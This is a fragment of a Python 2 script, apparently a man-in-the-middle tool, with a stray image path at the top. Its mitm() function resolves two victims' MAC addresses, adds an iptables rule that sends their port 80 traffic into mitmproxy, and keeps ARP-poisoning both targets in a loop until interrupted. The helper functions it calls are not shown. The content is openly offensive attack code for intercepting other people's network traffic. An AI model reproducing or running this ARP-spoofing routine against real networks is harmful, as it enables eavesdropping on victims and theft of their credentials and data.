 def mitm():
        try:
                vic1MAC = get_mac(vic1IP)
        except Exception:
                os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
                print "[!] Couldn't Find Victim1 MAC Address"
                print "[!] Exiting..."
                sys.exit(1)
        try:
                vic2MAC = get_mac(vic2IP)
        except Exception:
                os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
                print "[!] Couldn't Find Victim2 MAC Address"
                print "[!] Exiting..."
                sys.exit(1)
        print "[*] Redirecting port 80 traffic into mitmproxy..."
        os.system("/sbin/iptables -t nat -A PREROUTING -i "+myinterface+" -p tcp --dport 80 -j REDIRECT --to-port 8080")
        print "[*] Poisoning Targets..."
        while 1:
                try:
                        trick(vic2MAC, vic1MAC)
                        time.sleep(1.5)
                        print ".",
                except KeyboardInterrupt:
                        reARP()
                        break
mitm()